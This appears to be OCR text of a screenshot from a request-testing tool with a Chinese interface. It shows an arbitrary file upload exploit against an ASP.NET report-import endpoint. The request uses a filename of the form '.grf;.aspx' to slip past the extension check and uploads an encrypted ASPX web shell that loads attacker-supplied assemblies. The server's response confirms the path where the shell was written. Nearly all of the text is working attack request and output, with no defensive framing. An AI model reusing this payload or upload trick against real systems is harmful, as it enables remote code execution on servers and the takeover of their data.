 Request
数据包扫描
热加载
构造请求
1 POST /Sys_ReportFile/ImportReport?encode=hktest HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko)
Version/12.0.3 Safari/605.1.15
4 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryxzUhGld6cusN3Alk
5 Content-Length auto : 213
6
7 ------WebKitFormBoundaryxzUhGld6cusN3Alk
8 Content-Disposition: form-data; name="file"; .filename="1234.grf;.aspx"
9 Content-Type: application/octet-stream
10
11 <%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925b");byte[] k =
Encoding.Default.GetBytes(Session[0] + ""),c = Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.
Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance
("U").Equals(this);%>
12
13 ------WebKitFormBoundaryxzUhGld6cusN3Alk--
Responses
23bytes / 944ms
请输入定位响应
查看提取结果
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Nov 2023 01:54:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Cache-Control: private
7 X-AspNetMvc-Version: 5.2
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 X-Frame-Options: SAMEORIGIN
11 Strict-Transport-Security: max-age=31536000
12 Content-Security-Policy: connect-src *;object-src 'self';media-src 'self';font-src 'self' data: ;
script-src 'self' 'unsafe-inline' 'unsafe-eval'
13 X-XSS-Protection: 1;mode=block
14 Referrer-Policy: origin
15 X-Permitted-Cross-Domain-Policies: none
16 X-Download-Options: noopen
17 Access-Control-Allow-Origin: *
18 Content-Length: 23
19
20 /GRF/Custom/hktest.aspx